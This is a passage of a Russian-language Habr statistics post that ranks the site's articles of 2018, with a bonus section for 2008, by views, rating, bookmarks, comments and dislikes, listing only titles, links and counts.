[И так сойдёт… или как данные 14 миллионов россиян оказались у меня в руках](https://habr.com/ru/post/347760/), 815 комментариев, рейтинг +346.0/-14.0
[Реактивный самолёт своими руками: 'Два дебила — это сила'](https://habr.com/ru/company/jethackers/blog/429466/), 451 комментарий, рейтинг +327.0/-4.0
[Одноразовые зарядные устройства. За что нам это?](https://habr.com/ru/post/434410/), 378 комментариев, рейтинг +328.0/-5.0
[Как украсть деньги с бесконтактной карты и Apple Pay](https://habr.com/ru/post/422551/), 386 комментариев, рейтинг +323.0/-6.0
[Рассказ о том, как я ворую номера кредиток и пароли у посетителей ваших сайтов](https://habr.com/ru/company/ruvds/blog/346442/), 325 комментариев, рейтинг +312.0/-7.0
[Тест памяти, убивающий ноутбуки — почти детектив](https://habr.com/ru/post/413469/), 122 комментария, рейтинг +292.0/-1.0
[Повышаем сознательность граждан](https://habr.com/ru/company/mosigra/blog/430468/), 523 комментария, рейтинг +283.0/-3.0
[Full disclosure: 0day-уязвимость побега из VirtualBox](https://habr.com/ru/post/429004/), 91 комментарий, рейтинг +280.0/-1.0
[500 лазерных указок в одно место](https://habr.com/ru/post/428513/), 328 комментариев, рейтинг +286.0/-9.0
[Ад своими руками](https://habr.com/ru/post/433514/), 305 комментариев, рейтинг +285.0/-9.0
[Блокировка Роскомнадзора Гимном Российской Федерации](https://habr.com/ru/post/414595/), 365 комментариев, рейтинг +278.0/-13.0
[Как нам удалось прочитать рукопись, найденную в 80-х возле третьего крематория в Аушвице-Биркенау](https://habr.com/ru/post/415067/), 331 комментарий, рейтинг +259.0/-4.0
[Habr.com. Transparency report](https://habr.com/ru/company/tm/blog/422967/), 417 комментариев, рейтинг +246.0/-5.0
[Зацените: сделал стол](https://habr.com/ru/post/427959/), 548 комментариев, рейтинг +250.0/-11.0
[Завтра мы начнём вас убивать, или Зачем нужны инженеры](https://habr.com/ru/post/427195/), 656 комментариев, рейтинг +234.0/-10.0
[3D-движок, написанный на формулах MS Excel](https://habr.com/ru/post/348704/), 86 комментариев, рейтинг +226.0/-3.0
[Как я взломал паяльник](https://habr.com/ru/post/350602/), 124 комментария, рейтинг +220.0/-2.0
[Как я взломал Steam. Дважды](https://habr.com/ru/post/421215/), 50 комментариев, рейтинг +218.0/-0.0
[Почему я ушёл из Google и начал работать на себя](https://habr.com/ru/post/350374/), 443 комментария, рейтинг +219.0/-3.0
[Почему Telegram Passport — никакой не End to End](https://habr.com/ru/company/virgilsecurity/blog/418535/), 245 комментариев, рейтинг +226.0/-11.0
**Топ-20 статей по относительному рейтингу**
Это статьи, набравшие самое высокое отношение рейтинга к числу просмотров. К примеру, статья набравшая рейтинг +50 при 5к просмотров будет считаться более качественной, чем статья набравшая +50 при 50к просмотров.
[Всякие штуки в MetaPost](https://habr.com/ru/post/423571/) 9700 просмотров, рейтинг +102.0/-0.0
[Разработка нового статического анализатора: PVS-Studio Java](https://habr.com/ru/company/pvs-studio/blog/414669/) 16800 просмотров, рейтинг +107.0/-4.0
[Самодельная лазерная установка 'Lightsaber': как это было. Часть 2](https://habr.com/ru/post/429496/) 22800 просмотров, рейтинг +138.0/-1.0
[Full disclosure: 0day-уязвимость побега из VirtualBox](https://habr.com/ru/post/429004/) 46800 просмотров, рейтинг +280.0/-1.0
[Вторая жизнь электродуховки 'Харьков'](https://habr.com/ru/post/429084/) 34700 просмотров, рейтинг +203.0/-1.0
[Мечта летать с электротехническим уклоном](https://habr.com/ru/post/429734/) 22600 просмотров, рейтинг +128.0/-1.0
[Передача данных через анимированные QR на Gomobile и GopherJS](https://habr.com/ru/post/430688/) 22300 просмотров, рейтинг +124.0/-4.0
[Как доить коров роботами и сделать на этом промышленный стартап. История разработки R-SEPT](https://habr.com/ru/post/430740/) 19200 просмотров, рейтинг +101.0/-1.0
[Как мы делали БелАЗ. Часть 3 — Пусконаладка на разрезе](https://habr.com/ru/company/npf_vektor/blog/416967/) 22700 просмотров, рейтинг +117.0/-0.0
[Первый лазер в истории: каким он был](https://habr.com/ru/post/430900/) 27800 просмотров, рейтинг +140.0/-0.0
[Как собирают вагоны для пассажирских поездов](https://habr.com/ru/company/tuturu/blog/421057/) 30000 просмотров, рейтинг +152.0/-3.0
[Под капотом Graveyard Keeper: Как реализованы графические эффекты](https://habr.com/ru/post/425989/) 36000 просмотров, рейтинг +178.0/-1.0
[IT-инфраструктура штабов Навального и сбор подписей: железо и сети](https://habr.com/ru/company/fbk/blog/347316/) 37500 просмотров, рейтинг +239.0/-56.0
[IT-инфраструктура штабов Навального и сбор подписей: управление проектом](https://habr.com/ru/company/fbk/blog/347342/) 24000 просмотров, рейтинг +158.0/-47.0
[Пуск ракеты с Восточного своими глазами](https://habr.com/ru/post/434638/) 27000 просмотров, рейтинг +123.0/-2.0
[Гикпорн наручных кварцевых часов 'Луч' — и немного оверклокинга](https://habr.com/ru/company/zeptobars/blog/432608/) 32000 просмотров, рейтинг +142.0/-0.0
[Как нам удалось прочитать рукопись, найденную в 80-х возле третьего крематория в Аушвице-Биркенау](https://habr.com/ru/post/415067/) 57600 просмотров, рейтинг +259.0/-4.0
[Производительность PHP: планируем, профилируем, оптимизируем](https://habr.com/ru/company/badoo/blog/430722/) 23900 просмотров, рейтинг +105.0/-0.0
[Нигерийские истории российского разработчика](https://habr.com/ru/post/346514/) 39000 просмотров, рейтинг +174.0/-4.0
[Портирование JS на Эльбрус](https://habr.com/ru/company/jugru/blog/419155/) 28100 просмотров, рейтинг +125.0/-3.0
**Топ-20 по числу закладок**
[Лабораторная работа: введение в Docker с нуля. Ваш первый микросервис](https://habr.com/ru/post/346634/) 158000 просмотров, 1175 закладок
[Регулярные выражения в Python от простого к сложному. Подробности, примеры, картинки, упражнения](https://habr.com/ru/post/349860/) 133000 просмотров, 1140 закладок
[Операционные системы с нуля; Уровень 0](https://habr.com/ru/post/349248/) 93300 просмотров, 1048 закладок
[Курс о Deep Learning на пальцах](https://habr.com/ru/post/414165/) 106000 просмотров, 1019 закладок
[Курс MIT 'Безопасность компьютерных систем'. Лекция 1: 'Вступление: модели угроз', часть 1](https://habr.com/ru/company/ua-hosting/blog/354874/) 98300 просмотров, 881 закладка
[Как я осилил английский](https://habr.com/ru/post/413633/) 147000 просмотров, 863 закладки
[7 правил проектирования печатных плат](https://habr.com/ru/post/414141/) 77700 просмотров, 760 закладок
[Рассказ о том, как я ворую номера кредиток и пароли у посетителей ваших сайтов](https://habr.com/ru/company/ruvds/blog/346442/) 145000 просмотров, 752 закладки
[Шесть бесплатных автоматизированных платформ для изучения программирования](https://habr.com/ru/company/hexlet/blog/432802/) 57500 просмотров, 709 закладок
[Как подготовиться к собеседованию в Google и не пройти его. Дважды](https://habr.com/ru/post/419945/) 104000 просмотров, 683 закладки
[Песочница и шпаргалка по изучению Python](https://habr.com/ru/post/421701/) 38000 просмотров, 658 закладок
[Нотной грамоте учат неправильно\*](https://habr.com/ru/post/409299/) 80600 просмотров, 651 закладка
[Семь бесплатных автоматизированных платформ-задачников для прокачки навыков программирования](https://habr.com/ru/company/hexlet/blog/434786/) 33700 просмотров, 643 закладки
[Недокументированные приемы CSS](https://habr.com/ru/company/raiffeisenbank/blog/346770/) 39600 просмотров, 629 закладок
[Ловкость рук и никакого мошенничества: практические советы по ускоренному обучению дизайну для разработчиков](https://habr.com/ru/company/cloud4y/blog/349826/) 44100 просмотров, 606 закладок
[Как украсть деньги с бесконтактной карты и Apple Pay](https://habr.com/ru/post/422551/) 158000 просмотров, 600 закладок
[Как освоить иностранный язык без преподавателя. Часть 2. Пошаговая стратегия'"](https://habr.com/ru/post/415749/) 46700 просмотров, 599 закладок
[Настройка BGP для обхода блокировок, или 'Как я перестал бояться и полюбил РКН'](https://habr.com/ru/post/354282/) 87100 просмотров, 598 закладок
[Подборка бесплатных утилит компьютерной криминалистики (форензики)](https://habr.com/ru/post/346910/) 68200 просмотров, 596 закладок
[Работаем в консоли быстро и эффективно](https://habr.com/ru/post/425137/) 52900 просмотров, 591 закладка
**Топ-20 по отношению числа закладок к просмотрам**
[Курс MIT 'Безопасность компьютерных систем'. Лекция 21: 'Отслеживание данных', часть 2](https://habr.com/ru/company/ua-hosting/blog/433378/) 85 закладок, 2500 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 16: 'Атаки через побочный канал', часть 3](https://habr.com/ru/company/ua-hosting/blog/429394/) 63 закладки, 1900 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 19: 'Анонимные сети', часть 3 (лекция от создателя сети Tor)](https://habr.com/ru/company/ua-hosting/blog/431266/) 83 закладки, 2800 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 22: 'Информационная безопасность MIT', часть 2](https://habr.com/ru/company/ua-hosting/blog/434344/) 73 закладки, 2500 просмотров
[[в закладки] Справочник законодательства РФ в области информационной безопасности](https://habr.com/ru/post/432466/) 356 закладок, 12200 просмотров
[Drag и Swipe в RecyclerView. Часть 2: контроллеры перетаскивания, сетки и пользовательские анимации](https://habr.com/ru/post/428419/) 64 закладки, 2200 просмотров
[Проектирование дашбордов для веб-аналитики e-commerce сайта. Часть 2: Email-рассылки. Стратегический дашборд](https://habr.com/ru/post/422369/) 55 закладок, 1900 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 21: 'Отслеживание данных', часть 1](https://habr.com/ru/company/ua-hosting/blog/433376/) 96 закладок, 3400 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 21: 'Отслеживание данных', часть 3](https://habr.com/ru/company/ua-hosting/blog/433380/) 95 закладок, 3400 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 19: 'Анонимные сети', часть 2 (лекция от создателя сети Tor)](https://habr.com/ru/company/ua-hosting/blog/431264/) 114 закладок, 4100 просмотров
[Карты из шестиугольников в Unity: поиск пути, отряды игрока, анимации](https://habr.com/ru/post/426481/) 108 закладок, 4000 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 22: 'Информационная безопасность MIT', часть 1](https://habr.com/ru/company/ua-hosting/blog/434342/) 98 закладок, 3700 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 8: 'Модель сетевой безопасности', часть 3](https://habr.com/ru/company/ua-hosting/blog/423423/) 94 закладки, 3700 просмотров
[Каскадные SFU: улучшаем масштабируемость и качество медиа в WebRTC-приложениях](https://habr.com/ru/company/Voximplant/blog/432708/) 40 закладок, 1600 просмотров
[Балансировка трафика между Web-серверами при помощи IP CEF на сетевом оборудовании](https://habr.com/ru/post/418915/) 99 закладок, 4000 просмотров
[Карты из шестиугольников в Unity: туман войны, исследование карты, процедурная генерация](https://habr.com/ru/post/427003/) 79 закладок, 3200 просмотров
[Открытый вебинар 'Многопоточность в Java. По ту сторону от synchronized-notifyAll'](https://habr.com/ru/company/otus/blog/427869/) 41 закладка, 1700 просмотров
[Новые книги о детском программировании на Scratch](https://habr.com/ru/post/421063/) 48 закладок, 2000 просмотров
[Создание модели распознавания лиц с использованием глубокого обучения на языке Python](https://habr.com/ru/company/netologyru/blog/434354/) 165 закладок, 7000 просмотров
[Курс MIT 'Безопасность компьютерных систем'. Лекция 7: 'Песочница Native Client', часть 2](https://habr.com/ru/company/ua-hosting/blog/418225/) 61 закладка, 2600 просмотров
**Топ-20 самых «спорных» статей**
Это статьи, для которых и число лайков и число дизлайков достаточно велико, т.е. статья набрала как положительные, так и отрицательные отзывы.
[Spectre и Meltdown](https://habr.com/ru/post/346164/) 81 комментарий, рейтинг +83.0/-69.0, 59800 просмотров
[Илон Маск — это не будущее](https://habr.com/ru/post/421085/) 1255 комментариев, рейтинг +68.0/-56.0, 52100 просмотров
[Что грозит Burger King](https://habr.com/ru/post/417165/) 69 комментариев, рейтинг +65.0/-51.0, 32700 просмотров
[Басня о Burger King и данных пользователей. Комментарии разработчика](https://habr.com/ru/company/e-Legion/blog/417043/) 461 комментарий, рейтинг +142.0/-103.0, 75600 просмотров
[Почему мне не перезвонили?](https://habr.com/ru/post/422741/) 138 комментариев, рейтинг +79.0/-55.0, 69200 просмотров
[Хабро-самоубийство. Почему программисты 1С спасут мир](https://habr.com/ru/post/433824/) 325 комментариев, рейтинг +77.0/-53.0, 35000 просмотров
[Почему Windows XP в 2019 году по-прежнему рулит, или ЧЯДНТ?](https://habr.com/ru/post/434594/) 522 комментария, рейтинг +100.0/-68.0, 88000 просмотров
[Пенсионное интервью программиста](https://habr.com/ru/post/358072/) 125 комментариев, рейтинг +110.0/-71.0, 59300 просмотров
[Дорогая, мы убиваем бесплатный текстовый контент](https://habr.com/ru/post/427047/) 664 комментария, рейтинг +91.0/-57.0, 49000 просмотров
[Что происходит с надкусанным яблоком? Правильно — оно портится](https://habr.com/ru/post/354004/) 322 комментария, рейтинг +130.0/-80.0, 54600 просмотров
[Шутки о недавнем выходе космонавтов в открытый космос](https://habr.com/ru/post/433014/) 263 комментария, рейтинг +88.0/-51.0, 54800 просмотров
[Идёт мобильный разработчик по лесу, видит — Котлин горит. Сел в Котлин и сгорел](https://habr.com/ru/company/jugru/blog/431678/) 321 комментарий, рейтинг +91.0/-52.0, 47300 просмотров
[Безликий код убьет программирование, и ничего мы с этим не сделаем](https://habr.com/ru/post/434478/) 358 комментариев, рейтинг +123.0/-59.0, 78400 просмотров
[Burger King и тайная запись экрана вашего телефона](https://habr.com/ru/post/416919/) 471 комментарий, рейтинг +287.0/-110.0, 147000 просмотров
[IT-инфраструктура штабов Навального и сбор подписей: подготовка к сбору, сайт 'Навальный 20!8'](https://habr.com/ru/company/fbk/blog/347312/) 348 комментариев, рейтинг +338.0/-112.0, 79500 просмотров
[Иди-ка ты на !@# со своей 'токсичностью'](https://habr.com/ru/post/432700/) 1300 комментариев, рейтинг +488.0/-144.0, 176000 просмотров
[Почему в России не существует банковской тайны](https://habr.com/ru/post/434076/) 477 комментариев, рейтинг +219.0/-61.0, 84900 просмотров
[IT-инфраструктура штабов Навального и сбор подписей: Жнец-2018](https://habr.com/ru/company/fbk/blog/347320/) 123 комментария, рейтинг +195.0/-52.0, 34600 просмотров
[IT-инфраструктура штабов Навального и сбор подписей: железо и сети](https://habr.com/ru/company/fbk/blog/347316/) 95 комментариев, рейтинг +239.0/-56.0, 37500 просмотров
[Я порчу разрабам жизни своими код ревью и больше так не хочу](https://habr.com/ru/post/432822/) 504 комментария, рейтинг +346.0/-59.0, 115000 просмотров
**Топ-20 самых комментируемых статей**
[Моё разочарование в софте](https://habr.com/ru/post/423889/) 2435 комментариев, 278000 просмотров
[Про рынок ИТ в России по-честному](https://habr.com/ru/post/413819/) 1834 комментария, 128000 просмотров
[Slack банит аккаунты из Крыма](https://habr.com/ru/company/flant/blog/433754/) 1660 комментариев, 64200 просмотров
[Хватит подозревать разрабов в самозванстве. Научитесь лучше собеседовать](https://habr.com/ru/post/424497/) 1579 комментариев, 111000 просмотров
[Приверженцы статической и динамической типизаций никогда не поймут друг друга. И TypeScript им не поможет](https://habr.com/ru/post/431250/) 1301 комментарий, 49300 просмотров
[Иди-ка ты на !@# со своей 'токсичностью'](https://habr.com/ru/post/432700/) 1300 комментариев, 176000 просмотров
[Amazon сдался и повысил зарплаты сотрудникам](https://habr.com/ru/company/pochtoy/blog/425849/) 1288 комментариев, 63600 просмотров
[Илон Маск — это не будущее](https://habr.com/ru/post/421085/) 1255 комментариев, 52100 просмотров
[Расходы на Tesla](https://habr.com/ru/post/429554/) 1158 комментариев, 67000 просмотров
[Почему богатые дети демонстрируют хорошие результаты в зефирном эксперименте](https://habr.com/ru/post/415679/) 1150 комментариев, 77800 просмотров
[Сенсационные военные технологии для космонавтики будущего](https://habr.com/ru/post/410743/) 1145 комментариев, 57800 просмотров
[Краткая сводка о заблокированных адресах](https://habr.com/ru/post/353822/) 1134 комментария, 61600 просмотров
[Кого давить беспилотному автомобилю: результаты эксперимента Moral Machine](https://habr.com/ru/company/smileexpo/blog/427747/) 1126 комментариев, 94500 просмотров
[Дети на заказ в ближайшее время? Совет по этике в Великобритании разрешил генную инженерию человеческих эмбрионов](https://habr.com/ru/post/417863/) 1104 комментария, 50400 просмотров
[Поехали! Falcon Heavy отправила Tesla на Марс](https://habr.com/ru/post/410191/) 1100 комментариев, 68200 просмотров
[GitHub теперь официально принадлежит Microsoft](https://habr.com/ru/post/413215/) 1064 комментария, 89600 просмотров
[РКН заблокировал несколько КРУПНЫХ подсетей Amazon и Google (UPD.: и продолжает блокировать новые!)](https://habr.com/ru/post/353630/) 1040 комментариев, 75900 просмотров
[Статистика от владельца Tesla Model S](https://habr.com/ru/post/420603/) 1037 комментариев, 70600 просмотров
[Чего не говорят об отчете Tesla](https://habr.com/ru/post/419341/) 1032 комментария, 86100 просмотров
[Почему мы ещё читаем бумажные книги?](https://habr.com/ru/company/mosigra/blog/413949/) 1028 комментариев, 47100 просмотров
**Антитоп-20 статей с самым большим числом дизлайков**
[Иди-ка ты на !@# со своей 'токсичностью'](https://habr.com/ru/post/432700/), 1300 комментариев, рейтинг +488.0/-144.0
[IT-инфраструктура штабов Навального и сбор подписей: подготовка к сбору, сайт 'Навальный 20!8'](https://habr.com/ru/company/fbk/blog/347312/), 348 комментариев, рейтинг +338.0/-112.0
[Burger King и тайная запись экрана вашего телефона](https://habr.com/ru/post/416919/), 471 комментарий, рейтинг +287.0/-110.0
[Басня о Burger King и данных пользователей. Комментарии разработчика](https://habr.com/ru/company/e-Legion/blog/417043/), 461 комментарий, рейтинг +142.0/-103.0
[Что происходит с надкусанным яблоком? Правильно — оно портится](https://habr.com/ru/post/354004/), 322 комментария, рейтинг +130.0/-80.0
[Пенсионное интервью программиста](https://habr.com/ru/post/358072/), 125 комментариев, рейтинг +110.0/-71.0
[Spectre и Meltdown](https://habr.com/ru/post/346164/), 81 комментарий, рейтинг +83.0/-69.0
[Почему Windows XP в 2019 году по-прежнему рулит, или ЧЯДНТ?](https://habr.com/ru/post/434594/), 522 комментария, рейтинг +100.0/-68.0
[Почему в России не существует банковской тайны](https://habr.com/ru/post/434076/), 477 комментариев, рейтинг +219.0/-61.0
[Я порчу разрабам жизни своими код ревью и больше так не хочу](https://habr.com/ru/post/432822/), 504 комментария, рейтинг +346.0/-59.0
[Безликий код убьет программирование, и ничего мы с этим не сделаем](https://habr.com/ru/post/434478/), 358 комментариев, рейтинг +123.0/-59.0
[Дорогая, мы убиваем бесплатный текстовый контент](https://habr.com/ru/post/427047/), 664 комментария, рейтинг +91.0/-57.0
[Илон Маск — это не будущее](https://habr.com/ru/post/421085/), 1255 комментариев, рейтинг +68.0/-56.0
[IT-инфраструктура штабов Навального и сбор подписей: железо и сети](https://habr.com/ru/company/fbk/blog/347316/), 95 комментариев, рейтинг +239.0/-56.0
[Почему мне не перезвонили?](https://habr.com/ru/post/422741/), 138 комментариев, рейтинг +79.0/-55.0
[Хабро-самоубийство. Почему программисты 1С спасут мир](https://habr.com/ru/post/433824/), 325 комментариев, рейтинг +77.0/-53.0
[Идёт мобильный разработчик по лесу, видит — Котлин горит. Сел в Котлин и сгорел](https://habr.com/ru/company/jugru/blog/431678/), 321 комментарий, рейтинг +91.0/-52.0
[IT-инфраструктура штабов Навального и сбор подписей: Жнец-2018](https://habr.com/ru/company/fbk/blog/347320/), 123 комментария, рейтинг +195.0/-52.0
[Шутки о недавнем выходе космонавтов в открытый космос](https://habr.com/ru/post/433014/), 263 комментария, рейтинг +88.0/-51.0
[Что грозит Burger King](https://habr.com/ru/post/417165/), 69 комментариев, рейтинг +65.0/-51.0
Бонус
-----
Небольшой обещанный бонус для тех, кто дочитал до сюда. Интересно рассмотреть аналогичный рейтинг 10-летней давности. Посмотрим что интересовало ~~наших предков~~ более 10 лет назад, в далеком 2008 году.
**Топ-20 статей 2008 года по числу просмотров**
[Начинающим Java программистам](https://habr.com/ru/post/43293/) 1084000 просмотров, 58 комментариев, рейтинг +113.0/-7.0
[Основы BASH. Часть 1](https://habr.com/ru/post/47163/) 817000 просмотров, 114 комментариев, рейтинг +135.0/-11.0
[Архитектура REST](https://habr.com/ru/post/38730/) 484000 просмотров, 74 комментария, рейтинг +78.0/-7.0
[Полиморфизм для начинающих](https://habr.com/ru/post/37576/) 471000 просмотров, 130 комментариев, рейтинг +91.0/-41.0
[jQuery для начинающих. Часть 3. AJAX](https://habr.com/ru/post/42426/) 369000 просмотров, 36 комментариев, рейтинг +71.0/-6.0
[Задачи для начинающих Java программистов](https://habr.com/ru/post/44031/) 352000 просмотров, 50 комментариев, рейтинг +39.0/-5.0
[Как найти нужный шрифт, не зная его названия?](https://habr.com/ru/post/38046/) 348000 просмотров, 28 комментариев, рейтинг +131.0/-8.0
[Веб-сервисы в теории и на практике для начинающих](https://habr.com/ru/post/46374/) 336000 просмотров, 30 комментариев, рейтинг +61.0/-1.0
[Основы Python — кратко. Часть 3. Списки, кортежи, файлы.](https://habr.com/ru/post/30092/) 318000 просмотров, 58 комментариев, рейтинг +38.0/-8.0
[Иерархические (рекурсивные) запросы](https://habr.com/ru/post/43955/) 293000 просмотров, 158 комментариев, рейтинг +103.0/-5.0
[jQuery для начинающих](https://habr.com/ru/post/38208/) 233000 просмотров, 83 комментария, рейтинг +0.0/-0.0
[Использование putty и ssh ключей в Windows](https://habr.com/ru/post/39254/) 233000 просмотров, 10 комментариев, рейтинг +0.0/-0.0
[CSS Font-Size: em vs. px vs. pt vs. percent](https://habr.com/ru/post/42151/) 232000 просмотров, 136 комментариев, рейтинг +75.0/-12.0
[Сброс стилей с помощью CSS Reset](https://habr.com/ru/post/45296/) 232000 просмотров, 102 комментария, рейтинг +85.0/-15.0
[Интерфейсы vs. классы](https://habr.com/ru/post/30444/) 226000 просмотров, 160 комментариев, рейтинг +4.0/-0.0
[Замыкания в JavaScript](https://habr.com/ru/post/38642/) 226000 просмотров, 86 комментариев, рейтинг +131.0/-12.0
[JavaScript для начинающих — как учить?](https://habr.com/ru/post/37619/) 225000 просмотров, 72 комментария, рейтинг +16.0/-3.0
[Как делать качественные печатные платы в домашних условиях.](https://habr.com/ru/post/45322/) 214000 просмотров, 136 комментариев, рейтинг +117.0/-6.0
[Триггеры в MySQL](https://habr.com/ru/post/37693/) 190000 просмотров, 49 комментариев, рейтинг +0.0/-0.0
[Представления (VIEW) в MySQL](https://habr.com/ru/post/47031/) 173000 просмотров, 22 комментария, рейтинг +104.0/-1.0
**Топ-20 статей 2008 года по рейтингу**
[Мал, да удал: Trojan-Downloader.Win32.Tiny](https://habr.com/ru/post/39419/), 118 комментариев, рейтинг +351.0/-14.0
[Антипрогресс на передовой](https://habr.com/ru/post/43757/), 247 комментариев, рейтинг +260.0/-12.0
[Вам календарик](https://habr.com/ru/post/48202/), 74 комментария, рейтинг +229.0/-9.0
[Мертвые с косами. И тишина...](https://habr.com/ru/post/43406/), 212 комментариев, рейтинг +214.0/-8.0
[Hello, спамеры!](https://habr.com/ru/post/41682/), 81 комментарий, рейтинг +208.0/-7.0
[Как раньше ноутбуки делали — Toshiba Libretto 50ct (1997 г.в.)](https://habr.com/ru/post/45656/), 256 комментариев, рейтинг +205.0/-8.0
[Оригинальный способ хранения изображений флагов](https://habr.com/ru/post/47356/), 197 комментариев, рейтинг +191.0/-6.0
[Верстка скругленных границ и острых углов](https://habr.com/ru/post/46033/), 96 комментариев, рейтинг +183.0/-7.0
[Ученые 'вытаскивают' изображения из головного мозга](https://habr.com/ru/post/46868/), 187 комментариев, рейтинг +162.0/-5.0
[Кодирующие кролики ищут клад](https://habr.com/ru/post/42490/), 66 комментариев, рейтинг +155.0/-6.0
[120 dpi и шрифты в em](https://habr.com/ru/post/42794/), 65 комментариев, рейтинг +150.0/-7.0
[Всё, что вы хотели знать о Singularity, но боялись спросить](https://habr.com/ru/post/31605/), 197 комментариев, рейтинг +146.0/-3.0
[Сага о высоких технологиях в Российском Государственном Образовании](https://habr.com/ru/post/41879/), 227 комментариев, рейтинг +146.0/-3.0
[Pionen — Подземный дата центр](https://habr.com/ru/post/44845/), 105 комментариев, рейтинг +141.0/-0.0
[MySQL Performance real life Tips and Tricks](https://habr.com/ru/post/38907/), 93 комментария, рейтинг +141.0/-6.0
[Как запустили неподписанный код на Xbox 360](https://habr.com/ru/post/43285/), 77 комментариев, рейтинг +135.0/-1.0
[Постраничная навигация с MySQL при большом количестве записей](https://habr.com/ru/post/44608/), 81 комментарий, рейтинг +135.0/-4.0
[Touch, MultiTouch и кое-что ещё](https://habr.com/ru/post/41768/), 54 комментария, рейтинг +133.0/-2.0
[Современные медиа-носители — что выбрать для большого файлового архива](https://habr.com/ru/post/47131/), 147 комментариев, рейтинг +133.0/-4.0
[Мы писали, мы писали или что делать когда нас настигает туннельный синдром](https://habr.com/ru/post/40692/), 110 комментариев, рейтинг +131.0/-5.0
**Топ-20 статей 2008 года по относительному рейтингу**
[Одноклассники" нарушают авторское право?"](https://habr.com/ru/post/40725/) 5300 просмотров, рейтинг +253.0/-29.0
[А им не параллельно)](https://habr.com/ru/company/parallels/blog/37364/) 6200 просмотров, рейтинг +256.0/-22.0
[ТОП 10 самых раздражающих факторов для программиста](https://habr.com/ru/post/38556/) 7800 просмотров, рейтинг +297.0/-22.0
[Мертвые с косами. И тишина...](https://habr.com/ru/post/43406/) 5900 просмотров, рейтинг +214.0/-8.0
[Победить Google? Это просто!](https://habr.com/ru/post/43195/) 5000 просмотров, рейтинг +206.0/-38.0
[Мал, да удал: Trojan-Downloader.Win32.Tiny](https://habr.com/ru/post/39419/) 13300 просмотров, рейтинг +351.0/-14.0
[Разметка. Transitional vs Strict](https://habr.com/ru/post/45962/) 5400 просмотров, рейтинг +142.0/-8.0
[Pionen — Подземный дата центр](https://habr.com/ru/post/44845/) 5700 просмотров, рейтинг +141.0/-0.0
[С днем рождения Google!](https://habr.com/ru/post/39160/) 5300 просмотров, рейтинг +0.0/-0.0
[Touch, MultiTouch и кое-что ещё](https://habr.com/ru/post/41768/) 5700 просмотров, рейтинг +133.0/-2.0
[Сборник хаков](https://habr.com/ru/post/43318/) 5500 просмотров, рейтинг +133.0/-7.0
[Всё, что вы хотели знать о Singularity, но боялись спросить](https://habr.com/ru/post/31605/) 6400 просмотров, рейтинг +146.0/-3.0
[Ёлки-Палки, ПорноХабр!](https://habr.com/ru/post/45230/) 8200 просмотров, рейтинг +241.0/-67.0
[Как работает индустрия по распознаванию CAPTCHA](https://habr.com/ru/post/38589/) 7400 просмотров, рейтинг +0.0/-0.0
[Ошибка 404 на Хабре](https://habr.com/ru/company/404fest/blog/44462/) 6200 просмотров, рейтинг +172.0/-50.0
[Разработка на PC и производительность — Memory Latency](https://habr.com/ru/post/43905/) 6600 просмотров, рейтинг +135.0/-7.0
[Происхождение названий некоторых команд Unix](https://habr.com/ru/post/46432/) 5500 просмотров, рейтинг +107.0/-5.0
['Моя правда' о ASUS Eee PC 1000H](https://habr.com/ru/post/40111/) 9300 просмотров, рейтинг +194.0/-23.0
[Об устройстве на работу в Google и Microsoft](https://habr.com/ru/post/46557/) 9200 просмотров, рейтинг +180.0/-11.0
[Еще десять маленьких программ, с которыми уютно](https://habr.com/ru/post/41470/) 5600 просмотров, рейтинг +117.0/-15.0
**Топ-20 статей 2008 года по числу закладок**
[38 статей о создании закругленных углов на сайтах](https://habr.com/ru/post/30019/) 10400 просмотров, 677 закладок
[Стилизация файл-инпутов](https://habr.com/ru/post/30560/) 32600 просмотров, 585 закладок
[Интерфейсы vs. классы](https://habr.com/ru/post/30444/) 226000 просмотров, 523 закладки
[Постраничная навигация с MySQL при большом количестве записей](https://habr.com/ru/post/44608/) 28700 просмотров, 490 закладок
[Верстка скругленных границ и острых углов](https://habr.com/ru/post/46033/) 17300 просмотров, 478 закладок
[MySQL Performance real life Tips and Tricks](https://habr.com/ru/post/38907/) 27900 просмотров, 453 закладки
[Мы писали, мы писали или что делать когда нас настигает туннельный синдром](https://habr.com/ru/post/40692/) 130000 просмотров, 429 закладок
[Иерархические структуры данных и Doctrine](https://habr.com/ru/post/46659/) 55600 просмотров, 412 закладок
[pChart — строим графики и диаграммы на PHP](https://habr.com/ru/post/30202/) 52800 просмотров, 407 закладок
[Работа с ветками SVN](https://habr.com/ru/post/45203/) 150000 просмотров, 401 закладка
[Иерархические (рекурсивные) запросы](https://habr.com/ru/post/43955/) 293000 просмотров, 401 закладка
[Веб-сервисы в теории и на практике для начинающих](https://habr.com/ru/post/46374/) 336000 просмотров, 396 закладок
[Онлайн шоппинг, или одеваемся в Европе дёшево. Часть 1 - Начало.](https://habr.com/ru/post/30125/) 1600 просмотров, 374 закладки
[Представления (VIEW) в MySQL](https://habr.com/ru/post/47031/) 173000 просмотров, 359 закладок
[14 бесплатных Web-приложений для совместной работы](https://habr.com/ru/post/43828/) 56100 просмотров, 357 закладок
[25 лучших деловых книг](https://habr.com/ru/post/30288/) 2200 просмотров, 347 закладок
[MySQL Query Cache](https://habr.com/ru/post/41166/) 82800 просмотров, 342 закладки
[Полнотекстовый поиск в веб-проектах: Sphinx, Apache Lucene, Xapian](https://habr.com/ru/post/30594/) 46800 просмотров, 340 закладок
[MySQL и JOINы](https://habr.com/ru/post/44807/) 120000 просмотров, 329 закладок
[Synergy — управление несколькими ПК с одной клавиатуры](https://habr.com/ru/post/44905/) 55400 просмотров, 327 закладок
**Топ-20 статей 2008 года по отношению числа закладок к просмотрам**
[Как скачать видеоролик с youtube в формате mp4](https://habr.com/ru/post/37416/) 61 закладка, 179 просмотров
[39-й способ скругления блока. Один тэг, одна картинка.](https://habr.com/ru/post/30286/) 231 закладка, 768 просмотров
[Управление информацией или как обуздать RSS.](https://habr.com/ru/post/39915/) 104 закладки, 432 просмотров
[Сравнение 9-ти способов обфускации email адресов](https://habr.com/ru/post/30083/) 76 закладок, 318 просмотров
